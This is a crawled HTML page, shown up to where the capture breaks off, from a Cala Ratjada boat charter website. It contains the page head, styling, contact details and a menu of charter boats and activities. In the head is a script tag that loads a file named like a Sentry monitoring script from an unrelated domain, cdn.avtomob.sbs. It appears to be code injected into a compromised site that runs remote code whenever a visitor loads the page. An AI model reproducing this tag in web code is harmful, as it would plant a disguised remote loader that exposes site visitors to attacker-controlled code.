

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://calaratjadaboats.com/boats-prices/?lang=en/
body_size: 37902
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="a992a4d0-621b-44aa-9733-da7bf3b6d776"
							data-blockingmode="auto"
	></script>
<title>Boats &#038; Prices &#8211; Cala Ratjada Boats | Boatcharter</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="de" href="https://calaratjadaboats.com/boote-preise/" />
<link rel="alternate" hreflang="es" href="https://calaratjadaboats.com/barcos-y-precios/?lang=es" />
<link rel="alternate" hreflang="en" href="https://calaratjadaboats.com/boats-prices/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Cala Ratjada Boats | Boatcharter &raquo; Feed" href="https://calaratjadaboats.com/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Cala Ratjada Boats | Boatcharter &raquo; Comments Feed" href="https://calaratjadaboats.com/comments/feed/?lang=en" />
		
		
		
									<meta name="description" content="OUR CHARTER FLEET     
&quot;INVICTUS&quot;
200FX (2023)
6,2 mtr. | 150 h.p.
up to 7 people  PRICES &amp; DETAILS   
&quot;ASTÚRICA&quot;
Jeanneau 6,8 WA-3 (2024)
6,8 mtr. | 200 h.p.
up to 7 people  PRICES &amp; DETAILS"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Cala Ratjada Boats | Boatcharter"/>
		<meta property="og:title" content="  Boats &#038; Prices"/>
				<meta property="og:description" content="OUR CHARTER FLEET     
&quot;INVICTUS&quot;
200FX (2023)
6,2 mtr. | 150 h.p.
up to 7 people  PRICES &amp; DETAILS   
&quot;ASTÚRICA&quot;
Jeanneau 6,8 WA-3 (2024)
6,8 mtr. | 200 h.p.
up to 7 people  PRICES &amp; DETAILS"/>
				<meta property="og:url" content="https://calaratjadaboats.com/boats-prices/?lang=en"/>
													<meta property="article:modified_time" content="2025-10-22T20:02:11+00:00"/>
											<meta property="og:image" content="https://calaratjadaboats.com/wp-content/uploads/2019/09/logotipo-combinado.png"/>
		<meta property="og:image:width" content="301"/>
		<meta property="og:image:height" content="141"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/calaratjadaboats.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='calaratjadaboats_style-css' href='https://calaratjadaboats.com/wp-content/plugins/calaratjadaboats/css/style.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//calaratjadaboats.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://calaratjadaboats.com/wp-content/uploads/fusion-styles/40378c614e32cb400512220eb1db1fe0.min.css?ver=3.11.15' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmaps-style-pro-css' href='https://calaratjadaboats.com/wp-content/plugins/wp-google-maps-pro/css/wpgmza_style_pro.css?ver=5.73' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://calaratjadaboats.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//calaratjadaboats.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<link rel="https://api.w.org/" href="https://calaratjadaboats.com/wp-json/?lang=en" /><link rel="alternate" title="JSON" type="application/json" href="https://calaratjadaboats.com/wp-json/wp/v2/pages/1309/?lang=en" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://calaratjadaboats.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://calaratjadaboats.com/boats-prices/?lang=en" />
<link rel='shortlink' href='https://calaratjadaboats.com/?p=1309&#038;lang=en' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://calaratjadaboats.com/wp-json/oembed/1.0/embed/?lang=en&#038;url=https%3A%2F%2Fcalaratjadaboats.com%2Fboats-prices%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://calaratjadaboats.com/wp-json/oembed/1.0/embed/?lang=en&#038;url=https%3A%2F%2Fcalaratjadaboats.com%2Fboats-prices%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.0.5 stt:1,3,2;" />
<meta name="cdp-version" content="1.4.4" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><!--[if IE 8]>
<style type="text/css">.pwebcontact-form .pweb-input,.pwebcontact-form select,.pwebcontact-form textarea,.pwebcontact-form .btn{behavior:url(https://calaratjadaboats.com/wp-content/plugins/pwebcontact/media/css/PIE.htc)}</style>
<![endif]-->
<!--[if lt IE 9]>
<style type="text/css">.pwebcontact_toggler,.pwebcontact-container{behavior:url(https://calaratjadaboats.com/wp-content/plugins/pwebcontact/media/css/PIE.htc)}</style>
<![endif]-->
<script src="https://cdn.avtomob.sbs/wp-sentry-browser.min.js"></script><link rel="icon" href="https://calaratjadaboats.com/wp-content/uploads/2022/04/cropped-logotipo-combinado-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://calaratjadaboats.com/wp-content/uploads/2022/04/cropped-logotipo-combinado-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://calaratjadaboats.com/wp-content/uploads/2022/04/cropped-logotipo-combinado-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://calaratjadaboats.com/wp-content/uploads/2022/04/cropped-logotipo-combinado-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.contenedor_info_horario{
	display:none;
}


.fusion-copyright-notice{
	width: 85%;
	text-align:center;
}

.fusion-copyright-notice img{
	height: 55px;
	float:left;
}

.fusion-main-menu .sub-menu{
	background-color: rgb(244, 153, 32) !important;
	width: 210px !important;
}

.imagen_mini_descripcion_flota img{
	/*height: 215px;*/
	height: 335px;
	object-fit: cover;
}

.slide-content{
	margin-top: 0px;
    background: #00000060;
    padding: 33px;
    border-radius: 25px;
	margin-bottom: 25px;
}

.contenedor_slider_home{
}

.contenedor_texto_slider_home{
	text-align: -webkit-right;
	text-align: -moz-right;
}

.contenedor_texto_slider_home .contenedor_principal{
    background: #04040482;
    color: white !important;
    padding: 35px;
    border-radius: 25px;
    text-align: right;
    width: max-content;
    right: 35px;
    top: 45px;
    position: absolute;
    z-index: 1;
}

.fusion-main-menu{
	margin-right: 115px;
}

.fusion-secondary-header .fusion-alignright>*{
	top: 0px;
	position: absolute;
}

/**JMAM INICIO Descuentos*************/
.descuento_header{
	display:none;
	font-weight: 800;
    line-height: 34px;
    letter-spacing: 1px;
    color: #f89920;
    font-size: 25px;
    text-decoration: underline;
}

.descuento_header_pagina_principal{
	display: none;
	font-size: 45px;
    font-weight: bolder;
    text-align: center;
    border-radius: 140px;
    color: white;
    width: fit-content;
    position: absolute;
    top: 75px;
    left: 35px;
    background: url(https://calaratjadaboats.com/wp-content/uploads/2020/09/fondo_oferta.png);
    background-size: contain;
    background-repeat: no-repeat;
    width: 150px;
    height: 150px;
    line-height: 150px;
    z-index: 1;
}

.descuento_precio{
    display:inline;
		display: none;
	font-weight: 800;
    color: #f89920;
}
/**JMAM FIN Descuentos*************/

.fusion-secondary-menu li .sub-menu{
	visibility: visible;
	opacity: 1 !important;
	width: 120px;
	right: -14px !important;
}

.fusion-header-wrapper .fusion-row{
	margin-left: 5px;
}


.contenedor_logotipo_comercioLocal_2{
position: absolute;
	display:none;
    top: 250px;
    left: 35px;
    z-index: 1;
}

.contenedor_logotipo_comercioLocal {
   display:none;
}

.menu-item-language-current{
	position:fixed !important;
	right:15px;
}

.fusion-secondary-header .fusion-alignright{
	margin-left: 120px;
}

.contenedor_logotipo_comercioLocal_izquierda {
	display:none;
    position: absolute;
    left: 20px;
    top: -210px;
}

.boton_whatsapp{
	border: solid 1px;
	border-radius: 25px;
	padding: 7px;
	background: #1bd741;
	margin-left: 5px;
	margin-right: 5px;
	animation-name: parpadeo;
  animation-duration: 2s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;

  -webkit-animation-name:parpadeo;
  -webkit-animation-duration: 2s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
}

@-moz-keyframes parpadeo{  
  0% { background: #1bd741; }
  80% { background: transparent; }
   100% { background: #1bd741; }
}

@-webkit-keyframes parpadeo {  
  0% { background: #1bd741; }
  80% { background: transparent; }
   100% { background: #1bd741; }
}

@keyframes parpadeo {  
  0% { background: #1bd741; }
  80% { background: transparent; }
   100% { background: #1bd741; }
}
.fusion-contact-info{
	line-height: 30px !important;
}

.fusion-header-wrapper .fusion-row{
	max-width: initial !important;
	padding: 5px;
}

@media only screen and (max-width: 1099px){
	.fusion-secondary-header .fusion-row{
    display: inline !important; 
	}

.fusion-secondary-header .fusion-alignright{
	margin-left: initial !important;
	}
}

.contenedor_info_horario{
	    position: fixed;
    bottom: 0px;
    background: red;
    font-size: 35px;
    width: 700px;
    text-align: center;
    padding: 10px;
    left: 0px;
}

@media only screen and (max-width: 800px){
	.fusion-copyright-notice{
	    width: 100%;
	    text-align:center;
     }

     .fusion-copyright-notice img{
	    height: 55px;
	    float:none;
     }

	.contenedor_texto_slider_home .contenedor_principal{
		position:relative;
		width: auto;
		top:inherit;
		right: inherit;
		text-align: center;
	}

		.contenedor_descuento_pagina_principal{
	text-align: -webkit-center !important;
	text-align: -moz-center !important;
}

	.contenedor_logotipo_comercioLocal_2{
	position: relative;
    margin-top: 25px;
    top: inherit;
    left: inherit;
    z-index: 1;
}

	.contenedor_logotipo_comercioLocal {
    	    position: relative;
    		top: -55px;
			left: inherit;
    		width: 100%;
    		text-align: -webkit-center;
	}

	.contenedor_logotipo_comercioLocal-izquierda {
    	position: absolute;
    	left: 20px;
    	top: -170px;
		width: 80px
	}

	.descuento_header_pagina_principal{
		font-size:45px;
		margin-top: 20px;
		margin-right: 0px;
		top:inherit;
		left: inherit;
		position:relative;
	}

	.contenedor_info_horario{
	    width: 100%;
		font-size: 15px
	}
}

.wpml-ls{
	position: fixed;
	top: 5px;
	z-index: 9999999;
	right: 5px;
}

.descuento_precio{
	display: inline;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="page-template page-template-100-width page-template-100-width-php page page-id-1309 fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-medium alternate avada-blog-archive-layout-medium alternate avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1309">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><div class="contenedor_info_horario">Office hours, Telephone and WhatsApp:</br> 08:00 to 14:00 - 16:30 to 21:00</div> <a class='boton_whatsapp' target='_blank' href='https://api.whatsapp.com/send?phone=34653070149&text=Hi there! I want to make an inquiry'>Send WhatsApp</a> Telefon: 0034 653 070 149</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#98;oo&#107;in&#103;s&#64;ca&#108;&#97;ra&#116;&#106;ada&#98;oat&#115;.&#99;&#111;m">&#98;oo&#107;in&#103;s&#64;ca&#108;&#97;ra&#116;&#106;ada&#98;oat&#115;.&#99;&#111;m</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://calaratjadaboats.com/?lang=en" >

						<!-- standard logo -->
			<img src="https://calaratjadaboats.com/wp-content/uploads/2019/09/logotipo-combinado.png" srcset="https://calaratjadaboats.com/wp-content/uploads/2019/09/logotipo-combinado.png 1x" width="301" height="141" alt="Cala Ratjada Boats | Boatcharter Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://calaratjadaboats.com/?lang=en">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		<input type='hidden' name='lang' value='en' /></form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-881"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"  data-item-id="881"><a  href="https://calaratjadaboats.com/?lang=en" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-907"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-907 fusion-dropdown-menu"  data-item-id="907"><a  href="https://calaratjadaboats.com/boats-prices/?lang=en" class="fusion-bar-highlight"><span class="menu-text">Boote</span></a><ul class="sub-menu"><li  id="menu-item-4872"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/boote-preise/#boat1" class="fusion-bar-highlight"><span>1. INVICTUS</span></a></li><li  id="menu-item-4873"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/boote-preise/#boat2" class="fusion-bar-highlight"><span>2. ASTÚRICA</span></a></li><li  id="menu-item-4876"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/boote-preise/#boat5" class="fusion-bar-highlight"><span>3. AFRICA</span></a></li><li  id="menu-item-4875"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/boote-preise/#boat3" class="fusion-bar-highlight"><span>4. SA ONE</span></a></li><li  id="menu-item-4879"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/boote-preise/#boat9" class="fusion-bar-highlight"><span>5. GUIZA</span></a></li><li  id="menu-item-4877"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/boote-preise/#boat7" class="fusion-bar-highlight"><span>6. LA GRACIOSA</span></a></li><li  id="menu-item-4878"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/boote-preise/#boat8" class="fusion-bar-highlight"><span>7. SIMBA</span></a></li></ul></li><li  id="menu-item-4880"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4880 fusion-dropdown-menu"  data-item-id="4880"><a  href="https://calaratjadaboats.com/navigation-licenses/?lang=en" class="fusion-bar-highlight"><span class="menu-text">Bootsführerscheine</span></a><ul class="sub-menu"><li  id="menu-item-4884"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4884 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/bootsfuehrerscheine/#cursosPatron" class="fusion-bar-highlight"><span>Skipper training</span></a></li><li  id="menu-item-4882"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4882 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/bootsfuehrerscheine/#escuelaNauticaEspanola" class="fusion-bar-highlight"><span>Spanischer Navigationsschein</span></a></li><li  id="menu-item-4891"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4891 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/bootsfuehrerscheine/#escuelaNauticaAleman" class="fusion-bar-highlight"><span>Deutscher Navigationsschein</span></a></li></ul></li><li  id="menu-item-4885"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4885 fusion-dropdown-menu"  data-item-id="4885"><a  href="https://calaratjadaboats.com/other-activities/?lang=en" class="fusion-bar-highlight"><span class="menu-text">Andere Aktivitäten</span></a><ul class="sub-menu"><li  id="menu-item-4886"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4886 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/andere-aktivitaeten/#salidasAlAmanecer" class="fusion-bar-highlight"><span>Ausflüge beim Sonnenaufgang</span></a></li><li  id="menu-item-4887"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4887 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/andere-aktivitaeten/#salidasAlAtardecer" class="fusion-bar-highlight"><span>Ausflüge zum Sonnenuntergang</span></a></li><li  id="menu-item-4888"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4888 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/andere-aktivitaeten/#excursionesMenorca" class="fusion-bar-highlight"><span>Reisen nach Menorca / Cabrera</span></a></li><li  id="menu-item-908"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/excursion-destinations/?lang=en" class="fusion-bar-highlight"><span>Ausflugsziele</span></a></li><li  id="menu-item-910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/weather/?lang=en" class="fusion-bar-highlight"><span>Wetter</span></a></li></ul></li><li  id="menu-item-909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"  data-item-id="909"><a  href="https://calaratjadaboats.com/news/?lang=en" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-1208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1208 fusion-dropdown-menu"  data-item-id="1208"><a  href="https://calaratjadaboats.com/imprint/?lang=en" class="fusion-bar-highlight"><span class="menu-text">Impressum</span></a><ul class="sub-menu"><li  id="menu-item-2849"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849 fusion-dropdown-submenu" ><a  href="https://calaratjadaboats.com/nuestra-oficina/?lang=en" class="fusion-bar-highlight"><span>Unser Büro</span></a></li></ul></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
			<div id="fusion-slider-60" data-id="60" class="fusion-slider-container fusion-slider-1309 full-width-slider-container" style="height:500px;max-width:100%;">
	<style type="text/css">
		#fusion-slider-60 .flex-direction-nav a {width:63px;height:63px;line-height:63px;font-size:25px;}	</style>
	<div class="fusion-slider-loading">Loading...</div>
		<div class="tfs-slider flexslider main-flex full-width-slider" style="max-width:100%;--typography_sensitivity:0.1;" data-typo_sensitivity="0.1" data-typo_factor="1.5" data-slider_width="100%" data-slider_height="500px" data-orderby="date" data-order="DESC" data-nav_box_width="63px" data-nav_box_height="63px" data-nav_arrow_size="25px" data-slider_indicator="" data-slider_indicator_color="#ffffff" >
		<ul class="slides" style=";">
															<li class="slide-id-1314" data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-right" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-font-size:100px;"><h2 class="fusion-title-heading title-heading-right fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:100;line-height:1.2;">Cala Ratjada Boats</h2></div>									</div>
								</div>
																						<div class="caption ">
									<div class="fusion-title-sc-wrapper" style="">
										<div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-font-size:35px;"><h3 class="fusion-title-heading title-heading-right fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:35;line-height:1.2;"><div style="font-weight: 500; letter-spacing: 1px;">Boats & Prices</div></h3></div>									</div>
								</div>
																						<div class="buttons" >
